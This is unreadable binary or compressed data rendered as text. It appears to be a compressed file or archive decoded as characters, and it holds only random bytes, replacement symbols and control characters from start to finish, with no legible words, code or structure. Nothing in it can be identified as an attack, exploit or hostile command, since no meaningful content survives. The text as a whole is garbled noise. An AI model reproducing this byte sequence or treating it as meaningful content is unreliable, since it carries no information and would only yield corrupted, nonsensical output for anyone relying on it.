������:��}R��jf0�����A �⥌ݩx����^��Q��������5�w���6T�����Ė�<h�$&�I�D:hǋ��u�":�~���o���3��s	#�� '��9/u��ZN��#ZR�k4��NȐԴ�p��,�+	���0�5`S�-eR�T������f`���Y	 ���g��cG $�U�t�;�γ(� �{�:�\1@�1�Mu{"v���F�3R!�V���>��A�rJQ�I��I5�,��t�j�[D)<N�f�}�"L-�tg�J���~1P<�G~�9fE׌n{U�E���z��r̝c�:l�7��!:�{�vIs��c�5�e�=�o�#nj�;ə�.��Ƙ��M�ߝ�s��O�"����'Gp{����0�b'�`��O���b�D7�e>�v�Q�D�o�7�{,}�5W��m�v*{am�7�a"������=9?��?K�~�L��/�Ӹ��s�e��y)�B����3�v1e�>�1���d�՚g�MHѥ���n',#ҥ�m�t������$&�i@!ig*�+��'Ay��r�<�"�ޝ9��IK���f@U�H��z�|5��Zl�m@��j����c
�<�����Ԟ�\1��5��
u��8q�hO	�~K
@{9�
U&ڂ`��cyj��D1������/��?WU�IƇ �"��0VC������v�,(����<͸e�tOX��X6.�9+�U��ҥ��vPri2���]Q���u�����uz�~]�������;;ݿv1;v��>� s�ڒ���b����f^m�Q��A���\�!mF�o�	�ּ��ħ5�@}�*�������W���#��bP�ˋ����Iٖ;��e�,��-�L�s��R�C5����u��M˿D,o3br�h��'�j)װj}E%��7@���o
G�P��~x����o^�d51�3)_��(��H0Qp�)B��ێ#U��5�2e���o_����u�~�����J�'A8��.����Fn���%�$�:˴5�j]��gƵב�����r2G��T��6��_;�0�WU�\��5�D.���-3y�Ɖr�8�a��
�
N�[@��t��`u�@���ob#ƛ��7?Q��)7]�ғ>V|E�55�v�N����+��k+�M��v�J~��7�3U'ﳍI�!�,� ���(����T�y+��b��%c>ߣ�I������u�~Co�J��O)����HP��i{D��kA��S�� w�&�L��ց\����c,�5�8+z�C	
��\�Ů[����3�FB���D�݈�yFP�{4�7��-�(%�6;z����.C=�i��[�8�}w=��� B׷��ά���>,r����H����9�y�2���F�MJ4��5ww�5�E��Avq2Kr~~-�n����v����τC흀�dT~�S[�W��p�[m<�JM�b4ֈlͫNj,��G�A���'�S
���2l�/]�槲oeG�6�����/�*��(��Q�R��9C@$�1B<��W�E�v,���L,LT^۷�����L�_+��5�@,ٛ�m&�L��[����7BSA��\\:�/��GTz�U3$����,�[&�F����$��j*U%h�5���Vx������u0Kw� ���ǌ�Ϟ�y�����#Ý��R:Q	]�Ss��}��ZU�1���i<�YR��`?;o23c�7��J�x ���Z����"��<�t�{�I������vޮ�G��N�}_ܪ���FuPY��p��1��Υ�Z5��ل�cgn��͉����y�MQ�yH��H��.u	w-N��}~A��w$�;cMwKG����DЀ���M�1��<vo�FX%t�}���cP\Y��}���n�'��{:h���V�X�|Jl�k1�݄�/ƶ��ޛˏ?�\~�ܬn����i���hHr,4PM�1D:U_���b�ܞ�Pf��b��X���q���g������`#���@q|7+�� m�L.�]����ő�̥�����z-��%����;�
0�����Ձ(�����82q�!^��	7�rp�:m���BRÄ1LT�Q>����naN?otp��3��:l\���?���m�D@� Z��2���J�j��c��%�cu}*���F�4����ts%����0�gh}���T���<mJK��l裭���!�o��ܽ՜9�D��+���1��Μ�gʞ�^�'���kaN���V-jS�t���ѸB�p��濣^Ygq�}d��:^B��!	��	0(�$�a�)�Kc�:��y:��r�$p-0F���u����У��{b�����t_[���Y9�� $JNJ�m34B�(�l7H���1s�������;���n��.��'M\,woљ&Cg�~�\ex��C�
�1�
]�`�*ӧ�秶P���-��iC'A�,B�)ӗ%*���vT�A*;�G�c[L�qt�NM��aSW��6h��RN"z�v:#�i>TS�R�0C7��e�`&i�����bq5�,k����
$��+)Ϡ��i���!Gݶ�*�U�\V�CD���L�=��Ia����TgkAy��s��$g�0Y}x��`�����Fq�	=��8��k�~�dM�����*�6K��e$�5D�i�b����������B�qk{7�Z3$�VG>d��mr2\2�%�V4E����J���ه,�wC���&��#�ʓx�A���]pd��d'魶'u��$&����~\�\����NO��IW�D��:y�n`�}� , ����k��2F� XH��GCv�@���;�[R䉮�*9�a1�dn:ǋR�o���d�1=֨�839:��Dńk��3�����%�}lM��D��w�]��U%͒l�"�GZڿAk���������ф�/�%/��9f����j�mg�D�,�O����<��-���WF����,,���Ư9���8�G������X�1����i��38~P��G�R�u'#_Pngop��h�gu�I��K�u+�Op��z�-M�U��	*&,�ĺ-fNp}�j�=!ʩ���I��ٸF]ȿ���\?�}�[G�e�Y{�ɗ7�i�\��M�T���L������j�����7o|'�3������Q����R���ӳ�bM��eƪ�_�7-)�Kkr;X��c_4�������h�t�m/ *G��lV���i���_5PO^o�����]�o�o���T�Z�5c ~��8�.��"���%�z�q�H�+L���&#>QL�zq2^��3�8i��������g����w9�k���
*�T���{�e�UEٙ�,�⿛�j����7�����j��4�k�7�Jj��͏�y0���kw6�tK��k�󈻡��.~��{;:S�h� h�8_��*�Di��j�֑�S;7k#=��}��
i

(�6uCX��V�w}:A�h��m��Ө�0����Ɋ��3dU1<6'��;�q�s�-3��~�]�t����i9b�b�@U� 7�D�3���1��e����� ���%U�'��qZ��F+�0y^�U�����ܥ�����<z�O�����LU`O#���q;�[{�w��A?��B���fV�8�\�!��pӯ ����X"OZ-c�!򿺥�*��bi���(�I��O��r��Kkh�7U���#Ӡ���o�2��AϫEBv4w`{��",_�BrkS��>�;�p��~~��'ߨ�p$�TH�IC���v^�����㧟(m/�stѧ�W;�<��j��I��~P1��LJ�q]���+f�8�E���1��E����3��r��Я'�X�Њ���u����[�1�������W����0�V-<�7����:�M�<8^�`A�]�3M��T%��ЈI|��1j&��Z ��<]�T��ْ4p��4���U��-�I?���֛�6e#����7YEOG��%�Jv��iIs�muZ2S_�.Z���mG���l���z]r�=�R�1wn8qI�����w#��5�ၭ�[����(P��N�Ѹ�H����DMYQ7� �sQ�Gs��+��PI���&TvAN9/y�8Q�qA�n5J���s�@�^�F��ț�>qb~�6��A�%��)/XH4"�sy�V��5�M��Xu�Q3�t�m=�m�
�l��\���It�RN��kz�q�A�ٗ�tGRy��ξnSh%����c�p��!�霩��or�B����1��~ۼ�%=/s�R�l�ٌ˧E��x�5�0��'����2ֆ�KS�x�ߗ�)@�3�u�BZӑ[�h�����W����V���v�6p�|M���?��?ň?@2>�"h_��.$	
��H	�"-,iV�4�#i���U_m�W�;�Ԑ1M��v��L�G2�\��F��ⶴ��ƾw��|��s��F�ٖ�[(��s�Џ�Fq�bzԴZ(�wN�?�j���x�Fn�*$��=V�V��	Ff�ܟr�+���T���BOJ�Y9�"��̎Y�{ת7�<�BS_��A���fX�w��!�(�8�kt+��jb��7�M̰�-)����<��_�@���P%��j{�U|8O�s��	���	dC˘����
��D��}o|��i���WY>�?}>o���n�=e��t8>Q�>{�O�����&��5�����K˼����Ьp���85�J��M0fiz=�����Qjl�����F�z"^��E�Nq����E}�dJ�Y��~���oy�������2�#�:�=o��cM;z��P�n�˖�f!#ܩ1Ġ%C-��)t����S*���{G����@�� w=�1���{��CTo֑,U�pK���4h'�SGE�Q��PIt�V�����޷���4������T��)�EĔ�V7;��%������E�n�W}vl�sKd�ȝ+�	�{��D�"�=�0��Z���V�[������9���5򌟟�\a"H����fܳ�AZ�;}���EH��7�>ߟ��p1b�m ����<�JC�Y����&�+|O�^q��@�~��@�T�?���Ȁ�����z�ߜ���������yT�y�~�4�_<�`�b��r�]�R,0��Rۏ�,�D�n�CGp6W�O���5=h�0G������09KB���`�'Vy��E)��g��A>b�4��-�"���7ٌ�����z��	f\���ɥz���j�����h�z[엹�����x;gb����AD��$�$�@��6Ѽ�G�&����↪z��rL��n]�<_<ڤ��L�	_3�f��|�� -��$�3��YX�.��aY���V�jQB�� ��E^@ئ���u����a�QK��~	���Q���յ�f*�``O�mg=��h��Q\�a�q�@�2K��ȗ�qJn��؂؟h9�˹G��ǽ@/�����.=�}�(+��m��y��u�~�3mz;�~��!�V2]˻>ʚ|�if���4��3p��0<:gJ���("��|8��x�EUDU�r��%�����O�-��(��LjOeqXXϳ���ξ�h}�xQ��M2�d�# ��_����=�Nl�
o�\t�Yt
�ӂ���Q����L.�֕�^��~i\�VS�L�"ס?{�[����;{���\1o��7)R��j�9Kǽ6�o&)��m#�}}�^����������7)gJ�����{;&�`#�j�Wћ(�{�����*"&��#Ü´�Wy7^�"#�v�FW�������S��w��N��2R8�a��y��a#_zK$֒��e�\e&�����xfck(W�ޓQq��6X�a�1����!���,^N�
�����8���T���$�Q�/R��y}V�5׷f�VB�80��&@GO�<��S]1t��ϙ|q��ḷ���P��r&N�����83�2��7��N:Zz�m���5����ۇ��/n���#$	p�dM��>^~�30��T{냏�.tY�7?"k��PvR����'k2��!���PyN�����,���[ڛ;1���[$P�8SV��m��+L~�!��W��u��kUBQD/���@G����Gg�ɷ��5T����"5�9���}C���Ɣ��+�������Td��2�]���L���*,R�z������oם�U�y�	���dP�8�L�o�E$|��aɠ�h{�<���?|��4���RNi�#��M�\� ��X���A /��i���r1OƑo�GE��)��N�[i#bn��o�>	����TX��;�m�B�i���8�Z��HK�J� ��1���@8�qm��~)���<�屾�K�iv�����A�C�yb�~I�E�!��R�a��\���v�>=U�8�)C@K䕩��O��>�l|YVD���{���,ـ�����-D%_̵��ԷB咕W��^�S��5����{�j�5N���>�RJ�WL���3�@��=�%�X�]X���V�Zʖ�������+��t��F��9+�ͧ�G�F��Z_���A�#ž0!D(�����1����h��Q��y�|�1����M��g��j.H�sw:Po�@
�^��ٍ2���"ŝ?�=�C�F>�� ���{����)��y�lM-d����&dX�}�� �䘚�Bv7��*�^t�TNƬ��g��oŎ6���nY�f�4�e��I�П��"�� �l�8.��-q(Ꟈ��G@Ʒ�ѥwy�[0�Ҏ\��]휼�Q����I�=�/���4�e	Zڄ>c������YT�����KMB�ޗH� 67m)�����l���:ꨪϳ�~T?��l-
�E5�'D������|�;����4�y)w�,���-�<~�9A��wS��,����O}`j�f�y0ko�"z�"h�쥣s.d���_N��ݙ�O<�1U�c�Z�)�Ԇ�i(����e���Ď�n�7w3�kJ#Iz`҄�-(���Q��K9]�T�R@��3��IV�2w����i��I �7[��5��WT���FH	���س}*e�M4�����ױ�㻂�bu)��)���hJ{@� 0����G�����Ӳ�����U�= �*�ъ����1N��!nn�(�8ۃ.�g|���;"��S�`NٌϪ�?���0���O}�o�ci�����sδ
;PQ���.u��kg�GWk��R��HR��& ��𢦻�4WX��d+�V����b�}����~���ޮm�(8J��&|���@����w������=Uж�hhM�oex!��]�т�B t#��b+H�
Z2�WmhE ||=b�-��?	�G:�EIc��ܥh�	�2F��:z��XAS����3�dJ�$I��*��x��L�Q=Q���`᪩�<�_Ǜ8���#!/G�|;��O_H�`�W��(Y����c�\Z��77�Av��n?�F��dG��������V�T��93��Jd��A�cW�g �Y�c�C�/�T��ݣ�����C��,a.���od��3�Z��"]3fa-o���0�|ۢ >��b�T3Zk������vFI�'��$�pb֕��_۪[��YE}AĐ��{�X��ʣp��1e-i �O��CxG� �*w_Tx�=�*��Wa̶F���`�����Õ�ǜ� �����d$j�W����~J�S)38o�I�B[~�'gT����@f�W�g��j*);�>Fk��M�$5�\W���X�?�Si{�'F�46"3)�DK��,t��,f���32��6�����,M�)sv��2�j��h��i# }�W?Jä��:c=����Uq��葆�\H,� � 10r��Z-�aKg]�P3\L^��Ä�:*'�aj53�wHiN��魬.�lf*��"�F�Yp3�F�{�/D��ʸЄ.M�H}�7�z����4��]sW��<�R�� 9�6*�wPA:g@��&9(9\�Ĥ&��s^�uX��9o�U�? �D#kϊϵ�m[�<(��ggK�e�5����D��gL���W_��du3�r�:��
��� �N~Q����a�{̀R
�FH[U��Ǻ2��;�A,ݼZ=6ؙ����sw���T�����mJ*|��a�G����{񌅜Wktޝyr=�w�Q�# ���I�_x��C�,��ZICY,.�5A"c�����o]�(0B�N����dBש?)(��̆���O�����$��&�m苜�~"?��d��Ȋ|Tp�O?�N}sy�ɔ�1	����O�Z�~@ڇ,����ڞ[m͞���(�aG	|c��I�.��M*QH�'hEt���EP��# *�����ؙ�K�G�Om�B�d�-@`�ZY�uOg��X�s�����DV=)�R���9v��L>
�Q^�7=��_ԔCH��t�>�b�HO��\����CM�Y@����������г�6_nz.�$�߼�9�X��j��r�,��gܾ�d��Ðe�5�fy�grnW�bPfM�
�}1U�h�76��!�t)�K��5����J�a8�����ھ���u��QX����~�4ӊ���o��v �s�mޥ�����u��y1¨0�rF��7��@<��v�hS�8�F�e]�Y�fǛHl��0uS����skb!387��I����4Oͧt�
v�y��,����UV2�jK��5�toZ��hې�.y��p�(��?H����rߠ3���)?.��$#�n�Q@���374��N}�B6*�o��X��2:�Hz,�ЈX%R�seGj��h�8�{zz'�[������O�P�-`@\óyw�}�����>��<Ѝ�y�kqX�
���p��eU~f�D�7C��?=��*��l�c��:�s�c�G}��EF�O�,9P*t�߳��1h[����<�O�� H���B���2ZU�|E��3`Q��M�GD0�j��4GbY�Ow���TV�c=��x�)��P��f���;����3Qt��Q-�΍�G�����݃�öY"����~�z�Fd�H*@���9.�;@�?~x���1�����WF[[�Y_���ff1 ֛�ρ�s��rI�3٭�H?I�: �_�^kgcdG��xd2B���,���W�ngc�;����W^
�{AU&��v��h#�\���cjo�1]�y]�0b�kn*�&��J�������^6KC�$��݀��~�-�
.L�A��*,�K>���yE|)Z�aT��ё��4/x]�{���pGQ���_�E�JP�ea8�<�tʁ�#�6H��G�����Y��i{�`�g���O�jM��U�(�$#��%E!O�n�Lɲ0TZ�J-2E-��ô��jill�3cH���Ƹ���*��c���RNSd��@)����/�?�]��\�>H�4o�֓�yO��q��k��7��i9�I�c6��5[&��i���{n� R���ct�->hgJ|�p����[��?�YC2���g�8�*~d+V��Ij�=���M�\�ǎ�:�l~O��3c1}�"z�E�(VK����=���t��3�;�$����;V/�?�'ȁA'�/f��_h�e���- �ÔdI��A�(��3nٿmB�79����� Oׄ]Cm�s0�2D����^0}݅~".A��b#��2F��xoVi�î��U��/˼����l�mN����qE���~ݳ�}�B���"�2lZ&�g���O��#�}�$�Ŵ$�~��QcC�
(.��@v�"*+�F�jnۖM,xU������{��V50�~��P�(��+:���L����H���*��7C�uE��O[ ����A���E��٫QI.�rZ��fT������X��u�������+�"���Q	�w����6��C;��gάP�p(ae�rl�u!��g�K��)P�r���G���P�<���-����'�4:C�O!�i�O��<�Ỻ���j(����f���bi5���&?��(����?ȫq���@��@yp�-G�p���F����{y�ll�H�ǐ���řY�0�"2E0�gP��9�Sh3�W {u�4N~z/�?6��߹���}�o�6�\l�;�gO�<o胉j2�"�y�	д�#O��?�2wנ�	G�D���m_bH^%cc�q
����7؛� ��*��H�P�ŉ��F̨�)��b���Bq�<)H�6��"�O��1q;]���L�A�}���V��$ɘz�.�Ek"AAA�G���"���v�����*h,��Ww���`<�S�9�a�F�l��=q�n%�L��s�(����.d ֵ�5��pt(�Ӗn�:(��-q~�~ ���tÏ�~�8|�p{�2,�����#�my0n��>h�9�+�c�c���oݸT�V�O�Kj�v	�>��t���qC��ڗP�2m�O1)���תJ�D���S����"8������f�H��wI*�����F:QC��3cR�o��˛Jx�����Ƿt{/�95ưo"��;��!� ���w�E���fp�^�I��?���v0
���d�����{Dyp6Ld�2�g���"X�gs"��1GqG���:if�Zٖ�H�}�|�6��k?^�C�C�Y�}Od�3d���əT��������F�0�O��Fu�~_t�0�5���
.(�sH����A
��ў?䅋f�;�6�)(����� �1&,7�ΎB�fH0n��%Ф��ƙ��HSm�Q7��#��Q���t'ǐQ���I%Y)� �UD�cS��/x!L��Q�*b2�2�1'A��1�*��ϕ���Ԟ�4�i(J��e�|��
{&t�� Ԅ��bT�R���,�~�gN�O�B��X(�?��YI<^�\6#�΢h��t��Ƀt��-��k��'�2F����Z�)h��:��x���X�]�jy��m�B��[Ɨ������`Nڅ���ٰ;_vx��#�Ti��k)ڒ�Hi�
�w�3@�E�;[��,غ�99����K��r�.�r�#x�|m��݅�b���l��Vh�&e���I�u��etA�ŶÐ���j���*6y�����.�V���V�}Ca��2):���<ϸ*s(H�V�
.59_n+����; #(�Ryo�w�
��)�g��n�s-!����K�.D�A����OT7��C���j��GK�U\ƛRH��*a+�ݜ܂��"�k�w��RBu�)̘�/:{N�M�ֶ��`o�Y�N_�� v�w��q|e�t�yOOp�/c}�����J��\���N̅J�ݗ7��ָ1�t�U��T*�0`	˒���������*��u��=�ݣ�H<�B8��X�r�]�|��AzM��R&�f)���fD7P�!<Set�&[i�bX�s4w�>�ե(�ᛶXVʫ5��}���t�.l�Sx|V�����v*o�vg�����|���.>*I']~U��*�{�]ǚ�)�t~+����e4)0�/pt��0�����c6u��E���2O	�[U:R S���!�Y����)Q��e�t�Y�Z�����]S쇵iT�O��["[����߳G=�bHYr����y?
4e�J:(��L��=s�e �z~j�����s(O����m��LgWdh[k�{(���0�|͈������'��F]�{�>j��¸{���qM�u� �.#��x%�5�V��@D���Zׅ,	2j�
0Z�Z���ǌ��N�X5����H���T7����c@�ԣ���:�wP���:�өUf�z��4W"��ᲄ;#�Pcl*��LʔC�z4sf�7	tD��[O�wë	�D������GI�69��4�$znJ�����	�h�啛�|��4/CC�����d����Ꝧ�mk�J\i�M6��,��;������O�����F�K��a��¸�?B���F�v�q�RW���ð (YxG���Ѭ�㾌�#�P��$p�aJ*����U0�T.h���Νt=�Ae�;��(�[Z�K�x*?�;ջ��@c�+�ø���b���s�2���dN�x��E�E}�j�xh6{�Y�
�$X����ݡ�ՁjفCpAS��?��;��hd��q����7�as9n!'uuY�u��_�/�]���\�=ũ���:�jO o��'����m��[�a��>�s)����i�?e+�[_�NYO�H��<��:g2�jf`�Ǿ����%:R��ڳ5z&HE��I����k�&?+��E�C'V}���F���ڢJ�c���u%��F1�K�R@s�.�%��G�v�4���%[�¬q�g�{�/���L��G��MLt��?��Y�~�����</�ϛ�����Q)W���<����b\�6�o	����a�q�Y, b�[5qѯ[���&FWE5���Vb3��9UTq�F
3���+�mN��X�.ij9�v�V��r�m̀$��ěU'�qv(I�\�i��_E���%��C;��j&���n<�kO`���V�-�J!0xl�p)ص:N�D��G�F.����@3Ti!4N�;��x��]����m�[�4�
Z�OK��(�OW��9�Y����-��!�eHE|4�1v�^��C��bDm��[�bb�9��^�(��ǫ�g:�5���G$���c&dfξ�/�Y	�9d`����!)�*$����7���!�I��b޴�ycxx�U�{���^NO�6#�qR��k������?��W
H���(��>�̝g�[/��x�kZoj[zhE�	�	$��~�a�|W�&��b8����fD�x4�8��� O����q�g�����"���A��>�>d�� ���2��;L=��� ��掠 �	
w�8�L�
�V�ttMMu�/�V���g����8[ԃz��~�XI���}=�# پp0SLt�ve�M;m%�ϩ� ��/�3G��x��NYk�Dآ�{y>�� nB�v��)�C��?R�p�zX ���MQ��4֖B�!0�\�M�H����|[C����)�����C��Qz^�w�ذ�@��)Tв��M���R[8�&t봦6ZXЄK�������t�H&� %���l�w���%�����N~�֭Z�Ҥ���@��j�[��ƺ�a����˞�2�QJ8M��t��=��W������y�.Se;	�N�����A����Bg�y��kTz0����n�!>yT��ܸ$KG�5��U�V�9Y���	z��!F�&���Ӏl�A	��i\kd�P~j�(z��t[g�#D΃�4/g��C�iG�h�w�ԭ���-�˞XE��J�<v�Q�d�Kj����[��̐�br׌I�+����~��;�����k��S��.&o�� ��=����,��F���V�r*��}�:0�: ������<]�}"y, @ƴ�:IS�Q׹��ͪs��!�;'J��i�z3T�(�P&�����AL���&���Ʉ��Q��J�Ʀ [;kUng�L>8�x�=5�ͺ`^6o[�W��p��)ڡ�Eȃ_�9����
9�� 7)��G`-�H�K�	���rS��y,�m��w7�&�5_w��pP<W�-�,� v�w*�;R��7�A���fca�Y��ջY�~q[��yࢊ�@Q�����R��R*9P�?�T���˴ $��Q�1o;�e0�&�����8��a'�CM�8۾l�?PD���˱j�FO���+߅�HA�P��_>u�f�8ѫe^��{}�S@�2P��f��Gy���H�n��AVE�R�����eN_8|�����g�1�3�1���I�*$��*�<�/���)��0��>��@�&����.�B7�Ɓ�g>���,g[3?���N�M�#sg��>熝"_��|��=�bow����n�Y�#��f���-����sj�;�0È�vy�q�ld}ȎoC7±����=8��Uñ8i�X�*���ؑ�4��I�h�T�6�1�N���M�1+����-��0ݍ�z����I��'�1_o��tv�-u��7:�?f��j���C���F�*��NW�_B�ˈ�c$��9< �m��N���j�`3Jf�5w�ڹ��:����P!OWB��D�wd�wvv�NQ�n���2~͆�$�凎v#H#�D ���j�4�>׃�هE7�%��*��n['�� �T�Q~迂Ɖ���Sb���v]%+�b�r\
�|͞%:���T}�OH$j
6��B8�����`��M�l�?4Z��M��ژYhA��0ݿ|������n�+���n�H
M?5����}&��wa*N'��M���5fW^-�&4b����*��� N��<ׅ5M)@����R�1��=�,��\%}?��[,���{�Xψ�;��_DZ/�F{\!��M�)WمO�A�^���a�w!_܈0��G�c��z���`����^qm���N���3��-"��w/���(9�i3қ9]����wo�:�א�-z5�h��S��zw���4�I ���2�����Hz�)�Q=�~����2EG�>�1����(��VP)�!@���Ɵi(*~�_��(4�C��ې7�dxx|��f�hR�|!F'����=٧��vϦDZ"$?&5*8d���ob��x;x�l'��.�U��l~w�cC����T����abmقg �.��8��;��8Q�X���m�0��no���WH�uXg!���S���5�Y�}!m#M~Ego����)��g	�M�S�O]�u
��мѨsL2V�&������&:or7T�}�=T����	1�<��T?���Ô��"`B>��ZutE�H�%~�[��g���� (�cR�j^���M����J��X:��N�t���PQ��;����˒�:��p� 
Fװm�*b9A׼m��wp;p�4E
z��`A�\�x�'��ۭ���[��S(N���\�������u�z5s���C<L��	�  ��uo�Ok�NǓ!��ߍ��(��oLJ�V�C?�<=�=��������f��i�!�=���_��v�Op$Ax�x���Yi���Blg/�ʡ�z=��}�N�;�W�𻛸.�%�z����M
��X �oSºґf�"XđVsT]�(2�^b*��@�q��Œ�M)>��0�h�c3EC��:\=ͺED�<ʶ��$����4,w,m�-����v,}'��^7@s�|���lg��[�pKà�oy@n�)c|R�Tp�%9M�}q���rֵЬ};��}Y���,	I}:@ױ�v�sc����T����.D�m�4��#�W�I&��*83����7�c��N9�0?�I�D�w�%l�=#؅�{ٸ�/v퐬��U�ɫ��R��fJ�"�Rmq��ijxh��O�i�h��o�v't9W^ybt�ïSM��8ͲE��*�gѷ�7�4( T��=�X���􅂕6�xI�ښ��=Q<M�e�/"�o�\#k�)�=��b��uu4�[��sU���0>wM{󾖾���B읭����*:hR��8U�N4�Ai��,$6�>T A���=�����9SV;[sJ5j�Yg�X�0u.�"F(�e��Z��L��Վl>j��%=i���o���Fϓ��zSh
�^�6��FV[&����t�M��Z=�$؝, j�����i����Ư��oi-��!l�Sk��+��(��D�Y��K�>������?XA��͛�}�~(��1�NSK���ַ"M%!�|�c	��¡"��j�J�˴ᆯ�Bt	l��-�#n�>��O��P& ��^�곾Ќ�O���{/��W{J$]�nD؂���Zk[�.Z����a�9�� ���$�:�t��`@�AQ����~ų���O�As��+^�Ӕ�(�FL�g�NZ���.�v�Hh zF\M	K������v�<BNl���\����$�UL��p՟K�z�������+��'���Q��cPzN�h	ʪ���I������n�P�Xg�̒�FJi���� +��'L���Õ/|�lRo0�b"�m^|@4�Ap,6'I���S��:GO����6� ���Ioz�n?�[���L7T��:����L��rť?�l	��q`3 �?��N�햀�y��F�h_3춦&�?���Iҏ.G<��$����/��9Lo�n/~~�u�&��f-F��ӿ�� Ƅl�j��x&+��SB�	��� �7�t(ɗ�S�������ν�J%{�vŹW�܃�I���S+�Ʃo���� 
_�b�3X��^���*��6����݉4���e�����Jo�4m� �?# +�V	�)6�~<m&�����s,�<骯1�5��6�ރ�����j�*����2r�)a�&:_Z�W6Y�\G	C����K}���:t�	����D��%��5����+:��,�C�F"���Wj�cꄦ�R1Z��5g�W�}��	FV�ޏ� �0��$O?�ކ�1(7��Bɖ�1�;���)O�}���&���"��_a�#t�b�I���{��$s�H��iN�
�$��j�_J]  ����;�i��㼣j�U��a�R���OÝgW�m&_�0�G���!��dQ����B���.\+p��(�yU����O2����G��[�0��+(�V�Y�=e��`Z8'�<?N�t|������=x�Fu�xh������@�VbuyzI,4������@%ī)xp`���K����27��\j4�Q븵���5Qtui�23S�f�zf�LnV���r���!���(��Q��f��M+ThFm{J�ڍ ��a�S�����k��H�(94�
wf
{��i����[�	5X��Xq�p>E�*��to���7�Xn�;ppL��3�so]I���N֥I��<����o�M3|m�jτhG���"Ó%�֏�8˖Z�&U���0k�A��S:���aL4 �TL

��q�)���+���s�� �*�t�\�7zrV�N�-YԷ�'<�b����~ ���#����YT�%��zKQv�R�wC�K���c�
j�P�3A���1;�R�Y����E�ja#b�+��pW"�����k��(�Z·�]�y!�H���"�ij�����? E�a�psb�> �.
�}
����^�����Դ4��b�G�!T͂v� �7���)�A�X�	U���(MlM�غ/�m�ա�u��d������f+��|a{/�[�k��k�m����̍r�@�u�*��(I"ǡq���lv z��������	l�������ҭ�o���S������������ʬē�nW��<�ג��3a<�D84s�!���R�<�-��!�
'�)vиO�]Ǧ�����,��$��Z�S�7��YbzCk������l�ܥ�960��|�F#���
m����G���>���]2o�ӵ;��|6	���o���(b�{��s:�;m��.��~x9�'�C�al1P��N����D�H�'U8�z.�e��%X\��F�4�y�=�;n�\14S��m�b�����ls[L�;(��˒tJ��Q�,%�ӽ�1U��%,rm=�{���dݥ�+�en���Ӭn���ēP{�[��<\$��9��qF;�G��dPqr��'׳S��s�����sU]p�NEi�.B��ʮ�sW�1#Ǖ'��� q(�ļ��K6 �?�
h�u��^����6#�z[o*��?{�,�B'���$N`PA��μ����� �{��zu��{�Ğ8���GOi�w�u�w��MP�7˷nr)&���C���;�W&[�I��6�A�(!�CH%Dxq���0�q���Ϙ�h�t0�*&�uy&~��Nl�+	���3=�l�f5�>��=+>��	��M�s�Z�f����M{|cT�SZ��}�0f�"@~�I;�0!K3�ZU��2ЇgOv!Lo4^��	�<C�����I8G}%���_�̯��we%G�
F��^��_x��%~�L����>1U��Y�p�Q��^Rۮ���^���s�ZXS��緣�=r��[ �X�^Xʜ#VYH�'J�2�F�\�5zp�u�7�7�;�c�t6��9�w����̻�s�F��b�ማ[>>p>�:&U\�?T�@���O��?�٬���������֖Ӿ{Iuk@9� ���s��5���_R	��06ܥ�����U��uM#x3jDyփ��*�G&Ѕn��7ۿ!I�<BNm)��
�5n�lacb��-��/��QTM����^����=��^�.Q�B�
ou�(��J~JP����O	� dڵ�U��GNi{/4��#�Ƭe���\ӿfËRcT����_�ZZS��G����K�F���[Ց������f�s�����ZUmf�i�k�$��ژ���FYL^�#�@G��Ҫ�Nє�k�:�� ���/C{�;�%��R���d��$�}Y�y��4tD�a�K�!}&,X:�*ٰ��gy�!?�8hK�����.��;�����6j�s��,#��[��_+�I�E�=�?��"��zm�!i�ϼ�8>�=2�q�ѝh�	�_�z�!��2HY�C�t,s�+�� ~��^ҩp����??R+7Z֏�엄2������LB�z����2�,���!�T�Ĵ?,5C2�摆h"����ϒ:7̪���iW	Aĭ{��T����	�K����<�u����t����_ԫLa�y֢�D�}�r�ۏ\#��Hy_ �V�Aßn���9��;t�Z��x��H�'�X��&D]����}� �m@%J�<� V�st�Nޙ?C\��ӝ)OK6���k7-v ���'&�� f�e��i�g��=T�s�l���>9
���&�O���cj⇡�j�c&_B8��+Z!��7���.���#(�3��t� [��dn���Wyܡ}0o������ۉ<�mF��:BCt3j���V]�0����̑���W��º�%��c�0R.�Ջv���X��1?,�Iѡ^C����p�T#�f�~�X��#�b!f��.$��;���bM�TM�0���up�; ��-+cZ�j�}���'S���oe���p5�Vء�'��%�8���@j��װkDE��tѺ*�^�ao��R��o�{"���4�()�H2��{'��,HB��h8��q>,~�>V=K�U��0��ҽ�H�O�	���-�����yқ��(�r�i���"�^$�$p��ȟ���!_w��EcX-������H8&�����g&��éeŖ����qh��(�,���nK$�ŋ�U0g�M�T�]J;wP��j�jh*"�@���!��CH�9�a��0ʁ��LgY�/"���A�w�-�~r���-��k����A��k,��7G�6dIER�&b|���B y��/��d>�$���:dչʉ�����I5`�J;Jsʢ�_�H�{@*�MՐ�%j>���
>q�uܸ�'q��?�	��rFk5#���������YIn�����u�R�5q��u�	��o����R�μX�� ���S���|������y��*m�:+���v�=� }ְ���#�ѿl01���|��Z/�W3�6��!T ��B��<��2p�6iOg苰��R���舳�4�)��p#���mqJ����r��o�ї&��΃z1����PmQv8��'�&��(za#�U�P��A�Z��wh_�$Ʃ�V��'!�)U��`G��%�����f�9�I�U_���r��A��k�e��0F�3F�Z���V
/�M�]j�ۤQ��ig<���������ܡT��W^ ��ơ|Zb<�o`������=���7��%d��&�&�@ 4��P���7,9���Y�'�e�I�m\5��U��O9`d�[�e�*�+������mQ�^B���	,Q_����$���͵J?f�����3�_�I��A�!"'���k�l�=G~�����2ʯJ�/���.�|l/N��ͭ�76�su.�J��u��1GC��)9���>�14��L���ߨ��"`fK��n~�X�_ �y����v�7�����M��A¹�h����D�7c.����^�����V@RD~��Ԩ�-F`7��"#�4	�1�cxNl���ُ5��Z��<�	�M��=<J��߯��qƝ���[�"�����C&T}9���c_���]���Il6�쭻����o���8�N�%|��0t!�[d�A��;	���]�"���;�
S4]P�z5����r׺���F��\#tj�A����@�UC�I~�E�.c �F�܌�׷7L;dP�(���/����'�؜���..2��Q��ַusތú��!�	�@�~��	t9l��ut6[:�K���w=�0&W��_�,m�	Y��P����o��ڗ�j�aT��i�b��nFg��} ؕ��SAc�{��W�g�#ŝ#i},Y��=��&���H'��'~��RHK���
x�y�d��e:�O�L�91޶V��6Q�#��'39���}ߪ�p�Dn���Ӡ��I<#�h��ލPB߉���UѤ���;]&2������W�p�6q��9bcr^��>�.�y��g�_�M� :�80��LC��~�s���gm��0� ��Xw�6��g	��k�<&`�\�j$���c6>�;'{��Xm7�0"��K��^puZ0'���'Y�X� �	�x�����Yi
